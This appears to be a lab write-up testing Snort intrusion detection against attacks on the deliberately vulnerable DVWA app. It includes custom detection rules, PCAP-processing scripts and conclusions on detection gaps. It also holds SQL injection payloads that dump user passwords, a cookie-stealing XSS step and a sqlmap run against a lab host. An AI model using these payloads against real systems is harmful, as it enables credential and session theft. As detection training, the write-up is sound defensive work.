
First, we have to go to /dvwa/vulnerabilities/xss_r/ which got some stored XSS vulnerability. Then we’ll have to change the textarea maxlength in the developer console so our payload could fit:
Next, we just enter the payload to the message (textarea) which we modified before:

Here’s the result in the hacker’s machine (we get the cookie of whoever access the infected page):
Here’s whats detected by snort (XSS Attack – encoded script tag):

SQL Injection
Custom Rules:
# Error based SQL Injection

alert tcp any any -> any 80 (msg: "Error Based SQL Injection Detected"; content: "%27" ; sid:100000011; )

alert tcp any any -> any 80 (msg: "Error Based SQL Injection Detected"; content: "%22" ; sid:100000012; )

# Boolean based SQL Injection

alert tcp any any -> any 80 (msg: "AND SQL Injection Detected"; content: "and" ;
nocase; sid:100000060; )

alert tcp any any -> any 80 (msg: "OR SQL Injection Detected"; content: "or" ;
nocase; sid:100000061; )

# Union based SQL Injection

alert tcp any any -> any 80 (msg: "UNION SELECT SQL Injection"; content: "union" ; sid:1000006; )
Manual testing

From the above payload (‘ or 1=1#), we can detect in snort (see below image) error based sql injection and or sql injection.


From the above payload (' UNION SELECT user, password FROM users#), we can detect in snort (see below image) union select sql injection, error based sql injection, and or sql injection.

Using sqlmap
This time, we’re gonna use sqlmap in windows, and we’re attacking the url "http://192.168.26.133/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Subm it#" the command and run result is as the following:


Below is the result from the above attack using sqlmap, we can see snort detected multiple sql attacks (error based, or, and, etc).
Running Snort on PCAP Files
Here, I run Snort on the given PCAP files. Find out which connection generates an alert and try to identify why some attacks are detected while others are not.
The PCAP file to analyse is available in the Metasploit\FilteredPCAP\Pcap\linux\all_filtered_exploit_full.pcap.
We try to run the following script using snort to test whether snort could read the pcap files or not (we’re doing one file sample for this for this case “ftp-001_payl-01_enc-01.rc.pcap”): sudo snort -c /etc/snort/snort.conf -A console -q -r ftp-001_payl-01_enc-01.rc.pcap
Here’s the output:

It seems like snort can’t read the file because the data link type is not supported by snort (113 corresponds to LINKTYPE_RAW), so we’ll have to convert the files to ethernet: editcap -T ether original.pcap converted.pcap
We now use a custom bash script to convert all the files within a folder to ether, here’s the script:
#!/bin/bash

# Directory containing the PCAP files input_dir="/home/kali/Downloads/Metasploit/FilteredPcap/Pcap/linux/smtp-001" output_dir="/home/kali/Desktop/pcap_files/smtp-001"
# Create output directory if it doesn't exist mkdir -p "$output_dir"
# Loop through all PCAP files in the input directory for pcap_file in "$input_dir"/*.pcap; do
# Get the base name of the file (without the directory)

base_name=$(basename "$pcap_file")

# Define the output file path output_file="$output_dir/${base_name%.pcap}_converted.pcap"
# Convert the PCAP file

editcap -T ether "$pcap_file" "$output_file" echo "Converted: $pcap_file -> $output_file"
done

echo "All PCAP files have been converted."
Here’s the program in action:


Here’s the converted result:
We can now read the files using snort: sudo snort -c /etc/snort/snort.conf -A console -q -r smtp-002_payl-01_enc-01.rc_converted.pcap
In the above case, it doesn’t seem to return any results, so we’ll have to try automating it also using bash script
Automated bash script for reading the converted pcap files
Here’s the script to automatically read all the pcap files using snort in a dir:
#!/bin/bash

# Directory containing the PCAP files

PCAP_DIR="/home/kali/Desktop/pcap_files/smtp-002"

# Path to Snort configuration file

SNORT_CONF="/etc/snort/snort.conf"

# Path to Snort results file

RESULTS_DIR="/home/kali/Desktop/pcap_files/results"

# Loop through all PCAP files in the directory for pcap_file in "$PCAP_DIR"/*.pcap; do
echo "Analyzing $pcap_file with Snort..."

# Run Snort on the current PCAP file
sudo snort -r "$pcap_file" -c "$SNORT_CONF" -A full -l $RESULTS_DIR
-q

echo "Finished analyzing $pcap_file"

done

echo "All PCAP files have been analyzed."

Here’s the program in action:
Conclusions
Reasons why some attacks are detected
- Signature based detection (Snort uses a comprehensive set of predefined rules and signatures to identify known attack patterns and malicious behaviors)
- Protocol analysis (Snort has the capability to understand and analyze various network protocols (HTTP, DNS, FTP, etc.)
- Customizable and Extendable Rules (Snort rules can be customized and extended to meet the specific needs of an organization)
Reasons why some attacks aren’t detected
- The snort rules aren’t configured to detect the attacks
- The traffic are encrypted
- False negatives (rules too narowly defined)
- Zero day attacks (attacks haven’t been seen before)
- Signature limitations (Snort relies heavily on predefined signatures to detect attacks. If a signature is too specific or outdated, it may miss variations of an attack)